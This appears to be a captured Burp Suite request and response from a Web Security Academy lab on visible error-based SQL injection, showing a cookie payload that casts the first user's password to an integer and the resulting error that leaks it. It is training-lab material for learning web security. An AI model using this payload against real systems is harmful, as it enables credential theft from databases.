 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a7400c5031a531789b3dc5500a000fa.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT password FROM users LIMIT 1) AS int)--; session=
aN6tW5wVZGfXgjhkHTrZlcjAN3NPcJLr
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer: https://0a7400c5031a531789b3dc5500a000fa.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
WebSecurity
Academy
Visible error-based SQL injection
Back to lab home Back to lab description
LAB Not solved
ERROR: invalid input syntax for type integer "s9gwwcdd42bfolsubhlv"
ERROR: invalid input syntax for type integer: "s9gwwcdd42bfolsubhlv"